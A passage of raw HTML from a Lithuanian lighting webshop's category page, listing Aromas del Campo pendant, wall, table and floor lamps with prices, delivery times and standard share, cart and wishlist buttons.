                                        Turime ekspozicijoje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22239'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-anza-2700k-5x9w-c1336-5-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+ANZA+2700K+5x9W+C1336%2F5+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1336-5-Aromas-Anza-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22239');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-anza-2700k-9w-c1336-dimeriuojamas"> <img alt="Pakabinamas šviestuvas ANZA 2700K 9W C1336 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1336-Aromas-Anza-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1336-Aromas-Anza-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas ANZA 2700K 9W C1336 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term ">Prekės paruošimas ir pristatymas 2-3 dienos.</div> <h4> <span class="old-price text-center">
                                € 208.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22238'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-anza-2700k-9w-c1336-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+ANZA+2700K+9W+C1336+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1336-Aromas-Anza-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22238');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22238');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pastatomas-sviestuvas-soko-2700k-8x3w-p1335-8"> <img alt="Pastatomas šviestuvas SOKO 2700K 8x3W P1335/8" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/P1335-8-Aromas-Soko-pastatomas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/P1335-8-Aromas-Soko-pastatomas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pastatomas šviestuvas SOKO 2700K 8x3W P1335/8</h5> <h6>Aromas del Campo, Ispanija | Toršerai, pastatomi šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 772.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22237'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpastatomas-sviestuvas-soko-2700k-8x3w-p1335-8&description=Pastatomas+%C5%A1viestuvas+SOKO+2700K+8x3W+P1335%2F8+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FP1335-8-Aromas-Soko-pastatomas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22237');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22237');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="sieninis-sviestuvas-soko-2700k-5x3w-a1335-5-dimeriuojamas"> <img alt="Sieninis šviestuvas SOKO 2700K 5x3W A1335/5 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1335-5-Aromas-Soko-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1335-5-Aromas-Soko-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas SOKO 2700K 5x3W A1335/5 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 440.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22236'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fsieninis-sviestuvas-soko-2700k-5x3w-a1335-5-dimeriuojamas&description=Sieninis+%C5%A1viestuvas+SOKO+2700K+5x3W+A1335%2F5+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1335-5-Aromas-Soko-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22236');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22236');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-soko-2700k-3x3w-a1335-3-dimeriuojamas"> <img alt="Sieninis šviestuvas SOKO 2700K 3x3W A1335/3 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1335-3-Aromas-Soko-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1335-3-Aromas-Soko-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas SOKO 2700K 3x3W A1335/3 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 264.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22235'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-soko-2700k-3x3w-a1335-3-dimeriuojamas&description=Sieninis+%C5%A1viestuvas+SOKO+2700K+3x3W+A1335%2F3+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1335-3-Aromas-Soko-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22235');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22235');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-soko-2700k-8x3w-c1335-8-dimeriuojamas"> <img alt="Pakabinamas šviestuvas SOKO 2700K 8x3W C1335/8 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1335-8-Aromas-Soko-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1335-8-Aromas-Soko-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas SOKO 2700K 8x3W C1335/8 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term ">Prekės paruošimas ir pristatymas 2-3 dienos.</div> <h4> <span class="old-price text-center">
                                € 779.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22234'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-soko-2700k-8x3w-c1335-8-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+SOKO+2700K+8x3W+C1335%2F8+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1335-8-Aromas-Soko-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22234');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22234');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="stalinis-sviestuvas-tea-2700k-6w-s1337-dimeriuojamas"> <img alt="Stalinis šviestuvas TEA 2700K 6W S1337 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1337-Aromas-Tea-stalinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1337-Aromas-Tea-stalinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Stalinis šviestuvas TEA 2700K 6W S1337 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Staliniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 208.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22233'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fstalinis-sviestuvas-tea-2700k-6w-s1337-dimeriuojamas&description=Stalinis+%C5%A1viestuvas+TEA+2700K+6W+S1337+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FS1337-Aromas-Tea-stalinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22233');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22233');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="sieninis-sviestuvas-tea-2700k-3w5w-a1337-2"> <img alt="Sieninis šviestuvas TEA 2700K 3W+5W A1337/2" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1337-2-Aromas-Tea-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1337-2-Aromas-Tea-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas TEA 2700K 3W+5W A1337/2</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 247.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22232'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fsieninis-sviestuvas-tea-2700k-3w5w-a1337-2&description=Sieninis+%C5%A1viestuvas+TEA+2700K+3W%2B5W+A1337%2F2+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1337-2-Aromas-Tea-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22232');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22232');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-tea-2700k-6w-c1337-dimeriuojamas"> <img alt="Pakabinamas šviestuvas TEA 2700K 6W C1337 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1337-Aromas-Tea-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1337-Aromas-Tea-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas TEA 2700K 6W C1337 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 172.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22231'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-tea-2700k-6w-c1337-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+TEA+2700K+6W+C1337+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1337-Aromas-Tea-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22231');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22231');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-tea-2700k-5x6w-c1337-5-dimeriuojamas"> <img alt="Pakabinamas šviestuvas TEA 2700K 5x6W C1337/5 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1337-5-Aromas-Tea-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1337-5-Aromas-Tea-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas TEA 2700K 5x6W C1337/5 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 491.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22230'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-tea-2700k-5x6w-c1337-5-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+TEA+2700K+5x6W+C1337%2F5+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1337-5-Aromas-Tea-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22230');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22230');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="sieninis-sviestuvas-betty-2700k-10w-a1338-dimeriuojamas"> <img alt="Sieninis šviestuvas BETTY 2700K 10W A1338 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1338-Aromas-Betty-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1338-Aromas-Betty-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas BETTY 2700K 10W A1338 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 339.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22229'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fsieninis-sviestuvas-betty-2700k-10w-a1338-dimeriuojamas&description=Sieninis+%C5%A1viestuvas+BETTY+2700K+10W+A1338+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1338-Aromas-Betty-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22229');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22229');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-betty-2700k-2x10w-c1338-2-dimeriuojamas"> <img alt="Pakabinamas šviestuvas BETTY 2700K 2x10W C1338/2 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1338-2-Aromas-Betty-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1338-2-Aromas-Betty-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas BETTY 2700K 2x10W C1338/2 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 724.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22228'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-betty-2700k-2x10w-c1338-2-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+BETTY+2700K+2x10W+C1338%2F2+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1338-2-Aromas-Betty-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22228');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22228');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-betty-2700k-10w-c1338-1-dimeriuojamas"> <img alt="Pakabinamas šviestuvas BETTY 2700K 10W C1338/1 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1338-1-Aromas-Betty-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1338-1-Aromas-Betty-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas BETTY 2700K 10W C1338/1 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 317.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22227'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-betty-2700k-10w-c1338-1-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+BETTY+2700K+10W+C1338%2F1+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1338-1-Aromas-Betty-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22227');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22227');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pastatomas-sviestuvas-flow-2700k-2x9w-p1339-dimeriuojamas"> <img alt="Pastatomas šviestuvas FLOW 2700K 2x9W P1339 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/P1339-Aromas-Flow-pastatomas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/P1339-Aromas-Flow-pastatomas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pastatomas šviestuvas FLOW 2700K 2x9W P1339 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Toršerai, pastatomi šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 639.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22226'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpastatomas-sviestuvas-flow-2700k-2x9w-p1339-dimeriuojamas&description=Pastatomas+%C5%A1viestuvas+FLOW+2700K+2x9W+P1339+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FP1339-Aromas-Flow-pastatomas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22226');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22226');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="sieninis-sviestuvas-flow-2700k-9w-a1339-dimeriuojamas"> <img alt="Sieninis šviestuvas FLOW 2700K 9W A1339 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1339-Aromas-Flow-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1339-Aromas-Flow-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas FLOW 2700K 9W A1339 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 211.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22225'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fsieninis-sviestuvas-flow-2700k-9w-a1339-dimeriuojamas&description=Sieninis+%C5%A1viestuvas+FLOW+2700K+9W+A1339+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1339-Aromas-Flow-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22225');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22225');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-flow-2700k-9w-c1339-dimeriuojamas"> <img alt="Pakabinamas šviestuvas FLOW 2700K 9W C1339 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1339-Aromas-Flow-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1339-Aromas-Flow-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas FLOW 2700K 9W C1339 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
